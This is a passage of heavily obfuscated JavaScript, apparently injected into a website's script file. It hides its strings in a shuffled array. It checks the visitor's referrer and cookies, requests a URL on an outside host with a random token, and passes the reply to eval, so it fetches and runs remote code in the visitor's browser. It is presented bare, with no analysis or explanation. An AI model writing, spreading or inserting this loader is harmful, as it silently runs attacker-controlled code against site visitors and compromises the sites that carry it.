o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};